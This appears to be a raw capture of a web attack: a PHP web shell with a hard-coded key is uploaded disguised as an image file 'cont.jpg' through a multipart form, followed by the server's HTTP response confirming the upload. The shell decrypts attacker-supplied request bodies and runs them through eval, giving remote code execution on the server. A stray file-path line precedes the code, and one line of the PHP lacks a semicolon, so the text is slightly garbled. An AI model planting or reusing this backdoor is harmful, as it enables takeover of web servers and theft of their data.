 <?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.jpg<br />Type: image/jpeg<br />Size: 0.5478515625 Kb<br />Temp file: /tmp/php7Ndiwg<br />cont.jpg already exists.